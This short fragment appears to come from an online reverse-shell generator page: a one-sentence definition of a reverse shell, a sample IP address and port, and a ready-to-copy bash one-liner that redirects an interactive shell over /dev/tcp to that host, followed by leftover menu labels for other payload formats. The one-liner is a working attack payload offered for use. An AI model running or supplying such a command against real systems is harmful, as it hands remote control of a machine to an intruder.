 Reverse shell
A reverse shell is a shell session established on a connection that is initiated from a
remote machine, not from the local host.
10.5.1.108
1337
Bash
bash -c 'exec bash -i &>/dev/tcp/10.5.1.108/1337 <&1'
Copy the reverse shell
URL encoded
php
JS
SQL
#
H